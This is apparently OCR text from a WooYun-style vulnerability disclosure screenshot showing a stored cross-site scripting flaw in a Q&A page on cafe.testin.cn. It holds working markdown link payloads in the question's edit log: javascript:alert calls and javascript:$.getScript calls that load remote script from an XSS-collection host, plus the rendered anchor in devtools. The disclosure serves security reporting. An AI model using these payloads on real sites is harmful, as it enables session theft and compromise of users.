 cafe.testin.cn/?/question/1958?column=log&rf=false
Testin 云测
搜索问题、话题或
通知
发起
cafe.testin.cn 上的网页显示：
/xss/
确定
我就是哟有一个问题
点这里
5 分钟前 添加评论 邀请回答 编辑 举报 分享 相关链接
邮件邀请别人
邮件邀请回
问题修改日志
返回问题 »
问题状态
最新活动: 5
浏览: 1
关注: 1 人
匿名用户 修改了问题内容
[点这里](javascript:$.getScript('http://webxss.cn/UKJVWv?1438747257'))[点这里](javascript:alert(/xss/))
#010179 • 2015-08-05 12:03:12
匿名用户 修改了问题内容
[点这里](javascript:$.getScript('http://t.cn/RLYbEsb'))[点这里](javascript:$.getScript('http://webxss.cn/UKJVWv?
1438747257'))
alert(/xss/)
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="aw-mod aw-item aw-question-detail-title">
<div class="aw-mod-head">…</div>
<div class="aw-mod-body">
<div class="aw-question-detail-txt markitup-box">
<a href="javascript:alert(/xss/)" target="_blank">点这里</a>
</div>
<div class="aw-question-detail-meta">…</div>
</div>
<!-- 站内邀请 -->
www.wooyun.org